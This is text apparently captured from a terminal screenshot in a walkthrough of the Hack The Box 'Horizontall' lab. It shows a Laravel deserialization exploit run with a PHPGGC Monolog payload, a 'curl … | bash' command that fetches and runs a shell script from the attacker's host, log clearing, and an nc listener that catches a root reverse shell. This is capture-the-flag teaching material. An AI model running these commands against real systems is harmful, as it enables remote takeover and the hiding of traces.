 Applications Places System Fri Feb 4, 13:34
root@gibson
File Edit View Search Terminal Help
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[i] There is no output
[i] Trying to clear logs
[+] Logs cleared
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/horizontall]
└── [★]$ python3 laravel2.py http://127.0.0.1:8001 Monolog/RCE1 "curl 10.10.14.8:8000/shell | bash"
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/horizontall/www]
└── [★]$ vi shell
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/horizontall/www]
└── [★]$ nc -lvnp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.11.105.
Ncat: Connection from 10.10.11.105:55116.
bash: cannot set terminal process group (101119): Inappropriate ioctl for device
bash: no job control in this shell
root@horizontall:/home/developer/myproject/public#
[0] 0:sudo 1:vi 2:bash 3:ssh 4:python3- 5:python3* "parrot" 13:34 04-Feb-22